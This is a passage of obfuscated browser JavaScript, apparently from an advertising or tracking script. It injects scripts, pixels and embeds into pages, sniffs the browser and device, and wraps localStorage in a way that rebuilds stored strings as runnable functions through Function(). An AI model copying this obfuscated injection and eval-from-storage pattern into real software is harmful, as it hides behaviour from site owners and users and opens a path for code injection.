document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  